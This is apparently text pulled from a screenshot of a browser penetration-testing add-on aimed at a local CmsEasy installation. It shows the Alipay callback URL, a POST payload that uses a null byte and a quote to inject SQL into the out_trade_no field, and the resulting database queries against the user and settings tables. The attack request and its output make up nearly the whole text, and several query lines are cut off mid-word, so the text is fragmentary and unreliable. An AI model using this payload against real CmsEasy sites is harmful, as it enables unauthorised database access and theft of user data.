 http://local...R_SEND_GOODS
正在连接...
新标签页
http://localh...27&subject=0
localhost/CmsEasy/uploads/index.php/?case=arc
php
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost/CmsEasy/uploads/index.php/?case=archive&act=respond&code=alipay&trade_status=WAIT_SELLER_SEND_GOODS
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
out_trade_no=11111%00'&subject=0
SELECT * FROM `cmseasy_aaasettings` WHERE `tag`='table-fieldset' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaauser` WHERE userid>0 ORDER BY 1 de
limit 1SELECT * FROM `cmseasy_aaab_category` ORDER BY listorder=0,listorder asc limit 1000SELECT * FROM `cmseasy_aaaannouncement` ORDER BY 1 desc lim
10SELECT * FROM `cmseasy_aaaarchive` WHERE state IS NULL or state<>'-1' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaauser` WHERE `userid`='1' OR
BY 1 desc limit 1SELECT * FROM `cmseasy_aaauser` WHERE `username`='admin' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaausergroup` WHERE
`groupid`='2' ORDER BY 1 desc limit 1
跳转到订单查询
确定